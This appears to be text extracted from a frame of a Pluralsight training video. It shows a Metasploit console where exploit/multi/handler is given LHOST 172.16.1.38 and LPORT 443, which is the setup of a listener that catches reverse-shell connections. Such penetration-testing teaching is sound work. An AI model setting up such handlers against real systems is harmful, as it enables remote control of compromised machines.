 File Edit View Search Terminal Help
msf exploit(handler) > set LHOST 172.16.1.38
LHOST => 172.16.1.38
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) >
pluralsight